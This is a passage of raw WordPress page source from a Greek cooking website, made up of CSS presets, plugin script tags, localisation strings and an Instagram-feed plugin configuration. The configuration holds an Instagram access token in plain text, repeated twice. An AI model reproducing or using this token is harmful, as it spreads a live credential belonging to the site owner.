1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.feelcook.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.6' type='text/css' media='all' />
<script type="module"  src="https://www.feelcook.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.feelcook.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/themes/supermag/assets/library/bxslider/js/jquery.bxslider.js?ver=4.2.5.1.2" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/themes/supermag/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/themes/supermag/assets/js/supermag-custom.js?ver=1.4.0" id="supermag-custom-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/jquery.lazyload.min.js?ver=2.4.35" id="wdi_lazy_load-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/wdi_instagram.min.js?ver=2.4.35" id="wdi_instagram-js"></script>
<script type="text/javascript" id="wdi_frontend-js-extra">
/* <![CDATA[ */
var wdi_ajax = {"ajax_url":"https://www.feelcook.com/wp-admin/admin-ajax.php","wdi_nonce":"95a6020996","WDI_MINIFY":"true","feed_id":"1","number_of_photos":"20","wdi_cache_request_count":"10"};
var wdi_url = {"plugin_url":"https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/","ajax_url":"https://www.feelcook.com/wp-admin/admin-ajax.php"};
var wdi_front_messages = {"connection_error":"Connection Error, try again later :(","user_not_found":"Username not found","network_error":"Network error, please try again later :(","hashtag_nodata":"There is no data for that hashtag","filter_title":"Click to filter images by this user","invalid_users_format":"Provided feed users are invalid or obsolete for this version of plugin","feed_nomedia":"There is no media in this feed","expired_token":"Error: Access token session has expired, please reauthorize access token","follow":"Follow","show_alerts":"","wdi_token_flag_nonce":"53a4657553","wdi_token_error_flag":""};
var wdi_object = {"user":{"type":"personal","user_id":"","user_name":"feelcook","access_token":"636397015.54da896.7537dd2009a64647910a37891d1fbf00","start_in":null,"expires_in":null}};
var wdi_feed_0 = {"feed_row":{"thumb_user":"","feed_name":"Sample Feed","feed_thumb":"https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/images/no-image.png","published":"1","theme_id":"1","feed_users":"[{\"username\":\"feelcook\",\"id\":\"\"}]","feed_display_view":"load_more_btn","sort_images_by":"date","display_order":"desc","follow_on_instagram_btn":"1","display_header":"0","number_of_photos":"9","load_more_number":"4","pagination_per_page_number":"12","pagination_preload_number":"10","image_browser_preload_number":"10","image_browser_load_number":"10","number_of_columns":"3","resort_after_load_more":"0","show_likes":"1","show_description":"0","show_comments":"1","show_usernames":"0","display_user_info":"1","display_user_post_follow_number":"1","show_full_description":"1","disable_mobile_layout":"0","feed_type":"thumbnails","feed_item_onclick":"lightbox","popup_fullscreen":"0","popup_width":"640","popup_height":"640","popup_type":"none","popup_autoplay":"0","popup_interval":"5","popup_enable_filmstrip":"0","popup_filmstrip_height":"70","autohide_lightbox_navigation":"1","popup_enable_ctrl_btn":"1","popup_enable_fullscreen":"1","popup_enable_info":"0","popup_info_always_show":"0","popup_info_full_width":"0","popup_enable_comment":"0","popup_enable_fullsize_image":"1","popup_enable_download":"0","popup_enable_share_buttons":"0","popup_enable_facebook":"0","popup_enable_twitter":"0","popup_enable_google":"0","popup_enable_pinterest":"0","popup_enable_tumblr":"0","show_image_counts":"0","enable_loop":"1","popup_image_right_click":"1","conditional_filters":"","conditional_filter_type":"none","show_username_on_thumb":"0","conditional_filter_enable":"0","liked_feed":"userhash","mobile_breakpoint":"640","redirect_url":"","feed_resolution":"optimal","hashtag_top_recent":"1","id":"1","nothing_to_display":"0","username":"feelcook","widget":true,"access_token":"636397015.54da896.7537dd2009a64647910a37891d1fbf00","wdi_feed_counter":0},"data":[],"usersData":[],"dataCount":"0"};
var wdi_theme_1 = {"theme_name":"Instagram","default_theme":"1","feed_container_bg_color":"#FFFFFF","feed_wrapper_width":"100%","feed_container_width":"100%","feed_wrapper_bg_color":"#FFFFFF","active_filter_bg_color":"#429fff","header_margin":"0px","header_padding":"5px","header_border_size":"0px","header_border_color":"#DDDDDD","header_position":"left","header_img_width":"40","header_border_radius":"0","header_text_padding":"5px","header_text_color":"#0f4973","header_font_weight":"400","header_text_font_size":"18px","header_text_font_style":"normal","follow_btn_border_radius":"3","follow_btn_padding":"25","follow_btn_margin":"10","follow_btn_bg_color":"#ffffff","follow_btn_border_color":"#0f4973","follow_btn_text_color":"#0f4973","follow_btn_font_size":"18","follow_btn_border_hover_color":"#0f4973","follow_btn_text_hover_color":"#0f4973","follow_btn_background_hover_color":"#ffffff","user_padding":"5px","user_horizontal_margin":"","user_border_size":"0px","user_border_color":"","user_img_width":"40","user_border_radius":"40","user_background_color":"","users_border_size":"0px","users_border_color":"","users_background_color":"","users_text_color":"#0f4973","users_font_weight":"400","users_text_font_size":"18px","users_text_font_style":"normal","user_description_font_size":"14px","lightbox_overlay_bg_color":"#25292c","lightbox_overlay_bg_transparent":"90","lightbox_bg_color":"#ffffff","lightbox_ctrl_btn_height":"20","lightbox_ctrl_btn_margin_top":"10","lightbox_ctrl_btn_margin_left":"7","lightbox_ctrl_btn_pos":"bottom","lightbox_ctrl_cont_bg_color":"#2a5b83","lightbox_ctrl_cont_border_radius":"4","lightbox_ctrl_cont_transparent":"80","lightbox_ctrl_btn_align":"center","lightbox_ctrl_btn_color":"#FFFFFF","lightbox_ctrl_btn_transparent":"100","lightbox_toggle_btn_height":"14","lightbox_toggle_btn_width":"100","lightbox_close_btn_border_radius":"16","lightbox_close_btn_border_width":"2","lightbox_close_btn_border_style":"none","lightbox_close_btn_border_color":"#FFFFFF","lightbox_close_btn_box_shadow":"none","lightbox_close_btn_bg_color":"#2a5b83","lightbox_close_btn_transparent":"100","lightbox_close_btn_width":"20","lightbox_close_btn_height":"20","lightbox_close_btn_top":"-10","lightbox_close_btn_right":"-10","lightbox_close_btn_size":"15","lightbox_close_btn_color":"#FFFFFF","lightbox_close_btn_full_color":"#000000","lightbox_close_btn_hover_color":"#000000","lightbox_comment_share_button_color":"#ffffff","lightbox_rl_btn_style":"fa-chevron","lightbox_rl_btn_bg_color":"#2a5b83","lightbox_rl_btn_transparent":"80","lightbox_rl_btn_box_shadow":"none","lightbox_rl_btn_height":"40","lightbox_rl_btn_width":"40","lightbox_rl_btn_size":"20","lightbox_close_rl_btn_hover_color":"#25292c","lightbox_rl_btn_color":"#FFFFFF","lightbox_rl_btn_border_radius":"20","lightbox_rl_btn_border_width":"0","lightbox_rl_btn_border_style":"none","lightbox_rl_btn_border_color":"#FFFFFF","lightbox_filmstrip_pos":"top","lightbox_filmstrip_thumb_margin":"0 1px","lightbox_filmstrip_thumb_border_width":"1","lightbox_filmstrip_thumb_border_style":"solid","lightbox_filmstrip_thumb_border_color":"#25292c","lightbox_filmstrip_thumb_border_radius":"0","lightbox_filmstrip_thumb_active_border_width":"0","lightbox_filmstrip_thumb_active_border_color":"#FFFFFF","lightbox_filmstrip_thumb_deactive_transparent":"70","lightbox_filmstrip_rl_btn_size":"20","lightbox_filmstrip_rl_btn_color":"#FFFFFF","lightbox_filmstrip_rl_bg_color":"#3B3B3B","lightbox_info_pos":"top","lightbox_info_align":"right","lightbox_info_bg_color":"#3b3b3b","lightbox_info_bg_transparent":"80","lightbox_info_border_width":"1","lightbox_info_border_style":"none","lightbox_info_border_color":"#3b3b3b","lightbox_info_border_radius":"5","lightbox_info_padding":"5px","lightbox_info_margin":"15px","lightbox_title_color":"#FFFFFF","lightbox_title_font_style":"segoe ui","lightbox_title_font_weight":"bold","lightbox_title_font_size":"13","lightbox_description_color":"#FFFFFF","lightbox_description_font_style":"segoe ui","lightbox_description_font_weight":"normal","lightbox_description_font_size":"14","lightbox_info_height":"30","lightbox_comment_width":"400","lightbox_comment_pos":"right","lightbox_comment_bg_color":"#ffffff","lightbox_comment_font_size":"12","lightbox_comment_font_color":"#000000","lightbox_comment_font_style":"segoe ui","lightbox_comment_author_font_size":"14","lightbox_comment_author_font_color":"#125688","lightbox_comment_author_font_color_hover":"#002160","lightbox_comment_date_font_size":"10","lightbox_comment_body_font_size":"12","lightbox_comment_input_border_width":"1","lightbox_comment_input_border_style":"none","lightbox_comment_input_border_color":"#666666","lightbox_comment_input_border_radius":"0","lightbox_comment_input_padding":"2px","lightbox_comment_input_bg_color":"#333333","lightbox_comment_button_bg_color":"#616161","lightbox_comment_button_padding":"3px 10px","lightbox_comment_button_border_width":"1","lightbox_comment_button_border_style":"none","lightbox_comment_button_border_color":"#666666","lightbox_comment_button_border_radius":"3","lightbox_comment_separator_width":"1","lightbox_comment_separator_style":"solid","lightbox_comment_separator_color":"#125688","lightbox_comment_load_more_color":"#125688","lightbox_comment_load_more_color_hover":"#000000","th_photo_wrap_padding":"5px","th_photo_wrap_border_size":"5px","th_photo_wrap_border_color":"#ffffff","th_photo_img_border_radius":"0px","th_photo_wrap_bg_color":"#FFFFFF","th_photo_meta_bg_color":"#FFFFFF","th_photo_meta_one_line":"1","th_like_text_color":"#8a8d8e","th_comment_text_color":"#8a8d8e","th_photo_caption_font_size":"14px","th_photo_caption_color":"#125688","th_feed_item_margin":"0","th_photo_caption_hover_color":"#8e8e8e","th_like_comm_font_size":"13px","th_overlay_hover_color":"#125688","th_overlay_hover_transparent":"50","th_overlay_hover_icon_color":"#FFFFFF","th_overlay_hover_icon_font_size":"25px","th_photo_img_hover_effect":"","mas_photo_wrap_padding":"5px","mas_photo_wrap_border_size":"0px","mas_photo_wrap_border_color":"gray","mas_photo_img_border_radius":"0px","mas_photo_wrap_bg_color":"#FFFFFF","mas_photo_meta_bg_color":"#FFFFFF","mas_photo_meta_one_line":"1","mas_like_text_color":"#8a8d8e","mas_comment_text_color":"#8a8d8e","mas_photo_caption_font_size":"14px","mas_photo_caption_color":"#125688","mas_feed_item_margin":"0","mas_photo_caption_hover_color":"#8e8e8e","mas_like_comm_font_size":"13px","mas_overlay_hover_color":"#125688","mas_overlay_hover_transparent":"50","mas_overlay_hover_icon_color":"#FFFFFF","mas_overlay_hover_icon_font_size":"25px","mas_photo_img_hover_effect":"","blog_style_photo_wrap_padding":"5px","blog_style_photo_wrap_border_size":"0px","blog_style_photo_wrap_border_color":"gray","blog_style_photo_img_border_radius":"0px","blog_style_photo_wrap_bg_color":"#FFFFFF","blog_style_photo_meta_bg_color":"#FFFFFF","blog_style_photo_meta_one_line":"1","blog_style_like_text_color":"#8a8d8e","blog_style_comment_text_color":"#8a8d8e","blog_style_photo_caption_font_size":"16px","blog_style_photo_caption_color":"#125688","blog_style_feed_item_margin":"0","blog_style_photo_caption_hover_color":"#8e8e8e","blog_style_like_comm_font_size":"20px","image_browser_photo_wrap_padding":"5px","image_browser_photo_wrap_border_size":"0px","image_browser_photo_wrap_border_color":"gray","image_browser_photo_img_border_radius":"0px","image_browser_photo_wrap_bg_color":"#FFFFFF","image_browser_photo_meta_bg_color":"#FFFFFF","image_browser_photo_meta_one_line":"1","image_browser_like_text_color":"#8a8d8e","image_browser_comment_text_color":"#8a8d8e","image_browser_photo_caption_font_size":"16px","image_browser_photo_caption_color":"#125688","image_browser_feed_item_margin":"0","image_browser_photo_caption_hover_color":"#8e8e8e","image_browser_like_comm_font_size":"20px","load_more_position":"center","load_more_padding":"4px","load_more_bg_color":"#ffffff","load_more_border_radius":"500px","load_more_height":"90px","load_more_width":"90px","load_more_border_size":"1px","load_more_border_color":"#0f4973","load_more_text_color":"#1e73be","load_more_text_font_size":"14px","load_more_wrap_hover_color":"transparent","pagination_ctrl_color":"#0f4973","pagination_size":"18px","pagination_ctrl_margin":"15px","pagination_ctrl_hover_color":"#25292c","pagination_position":"center","pagination_position_vert":"top","th_thumb_user_bg_color":"","th_thumb_user_color":"","mas_thumb_user_bg_color":"","mas_thumb_user_color":"","id":"1"};
var wdi_front = {"feed_counter":"0"};
//# sourceURL=wdi_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/wdi_frontend.min.js?ver=2.4.35" id="wdi_frontend-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/wdi_responsive.min.js?ver=2.4.35" id="wdi_responsive-js"></script>
<script type="text/javascript" id="wdi_gallery_box-js-extra">
/* <![CDATA[ */
var wdi_objectL10n = {"wdi_field_required":"Field is required.","wdi_mail_validation":"This is not a valid email address.","wdi_search_result":"There are no images matching your search."};
//# sourceURL=wdi_gallery_box-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/wdi_gallery_box.min.js?ver=2.4.35" id="wdi_gallery_box-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/jquery.mobile.min.js?ver=2.4.35" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/jquery.mCustomScrollbar.concat.min.js?ver=2.4.35" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/jquery.fullscreen-0.4.0.min.js?ver=2.4.35" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"el","strings":{"mejs.download-file":"\u0391\u03bd\u03ac\u03ba\u03c4\u03b7\u03c3\u03b7 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5","mejs.install-flash":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b5\u03af\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c0\u03bf\u03c5 \u03b4\u03b5\u03bd \u03ad\u03c7\u03b5\u03b9 \u03c4\u03bf Flash player \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03bf \u03ae \u03b5\u03b3\u03ba\u03b1\u03c4\u03b5\u03c3\u03c4\u03b7\u03bc\u03ad\u03bd\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03c3\u03b8\u03b5\u03c4\u03bf \u03c4\u03bf\u03c5 Flash player \u03ae \u03ba\u03ac\u03bd\u03c4\u03b5 \u03bb\u03ae\u03c8\u03b7 \u03c4\u03b7\u03c2 \u03c4\u03b5\u03bb\u03b5\u03c5\u03c4\u03b1\u03af\u03b1\u03c2 \u03ad\u03ba\u03b4\u03bf\u03c3\u03b7\u03c2 \u03b1\u03c0\u03cc https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","mejs.play":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae","mejs.pause":"\u03a0\u03b1\u03cd\u03c3\u03b7","mejs.time-slider":"\u03a7\u03c1\u03cc\u03bd\u03bf\u03c2 \u03ba\u03cd\u03bb\u03b9\u03c3\u03b7\u03c2","mejs.time-help-text":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03bb\u03ae\u03ba\u03c4\u03c1\u03b1 \u0391\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03cc/\u0394\u03b5\u03be\u03af \u03b2\u03ad\u03bb\u03bf\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c7\u03c9\u03c1\u03ae\u03c3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03b1 \u03b4\u03b5\u03c5\u03c4\u03b5\u03c1\u03cc\u03bb\u03b5\u03c0\u03c4\u03bf, \u03a0\u03ac\u03bd\u03c9/\u039a\u03ac\u03c4\u03c9 \u03b2\u03ad\u03bb\u03b7 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c7\u03c9\u03c1\u03ae\u03c3\u03b5\u03c4\u03b5 \u03b4\u03ad\u03ba\u03b1 \u03b4\u03b5\u03c5\u03c4\u03b5\u03c1\u03cc\u03bb\u03b5\u03c0\u03c4\u03b1.","mejs.live-broadcast":"\u0396\u03c9\u03bd\u03c4\u03b1\u03bd\u03ae \u03bc\u03b5\u03c4\u03ac\u03b4\u03bf\u03c3\u03b7","mejs.volume-help-text":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b5\u03af\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03bb\u03ae\u03ba\u03c4\u03c1\u03b1 \u03a0\u03ac\u03bd\u03c9/\u039a\u03ac\u03c4\u03c9 \u03b2\u03ad\u03bb\u03bf\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b1\u03c5\u03be\u03ae\u03c3\u03b5\u03c4\u03b5 \u03ae \u03bd\u03b1 \u03bc\u03b5\u03b9\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03c4\u03b1\u03c3\u03b7.","mejs.unmute":"\u0391\u03c0\u03bf\u03c3\u03af\u03b3\u03b1\u03c3\u03b7","mejs.mute":"\u03a3\u03af\u03b3\u03b1\u03c3\u03b7","mejs.volume-slider":"\u03a1\u03c5\u03b8\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03cc \u0388\u03bd\u03c4\u03b1\u03c3\u03b7\u03c2","mejs.video-player":"\u03a0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae\u03c2 \u0392\u03af\u03bd\u03c4\u03b5\u03bf","mejs.audio-player":"\u03a0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae\u03c2 \u0389\u03c7\u03bf\u03c5","mejs.captions-subtitles":"\u039b\u03b5\u03b6\u03ac\u03bd\u03c4\u03b5\u03c2/\u03c5\u03c0\u03cc\u03c4\u03b9\u03c4\u03bb\u03bf\u03b9","mejs.captions-chapters":"\u039a\u03b5\u03c6\u03ac\u03bb\u03b1\u03b9\u03b1","mejs.none":"\u039a\u03b1\u03bc\u03af\u03b1","mejs.afrikaans":"\u0386\u03c6\u03c1\u03b9\u03ba\u03b1\u03b1\u03bd\u03c2","mejs.albanian":"\u0391\u03bb\u03b2\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.arabic":"\u0391\u03c1\u03b1\u03b2\u03b9\u03ba\u03ac","mejs.belarusian":"\u039b\u03b5\u03c5\u03ba\u03bf\u03c1\u03c9\u03c3\u03b9\u03ba\u03ac","mejs.bulgarian":"\u0392\u03bf\u03c5\u03bb\u03b3\u03b1\u03c1\u03b9\u03ba\u03ac","mejs.catalan":"\u039a\u03b1\u03c4\u03b1\u03bb\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.chinese":"\u039a\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.chinese-simplified":"\u039a\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1 (\u0391\u03c0\u03bb\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03b1)","mejs.chinese-traditional":"\u039a\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1 